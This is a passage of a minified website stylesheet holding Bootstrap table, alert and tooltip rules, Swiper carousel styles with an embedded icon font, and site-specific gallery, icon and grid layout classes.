0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width